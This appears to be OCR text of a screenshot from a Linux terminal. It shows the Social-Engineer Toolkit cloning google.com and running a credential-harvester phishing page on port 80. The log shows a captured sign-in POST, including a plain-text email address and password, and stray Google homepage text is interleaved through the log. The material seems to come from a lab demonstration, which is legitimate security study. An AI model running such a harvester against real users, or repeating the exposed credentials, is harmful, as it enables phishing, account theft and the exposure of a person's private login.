 gowtham@gowtham: ~/social-engineer-toolkit
google.com
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
Gmail Images
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Google
192.168.1.4 - - [21/Apr/2025 01:21:31] "GET / HTTP/1.1" 200 -
192.168.1.4 - - [21/Apr/2025 01:21:38] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy
4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
Google Search I'm Feeling Lucky
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
Today's Googly: Who was the first player to be given out by the third umpire?
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
Google offered in: हिन्दी
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=gowtham23013437@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=23013437
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Advertising Business How Search works Privacy Terms Settings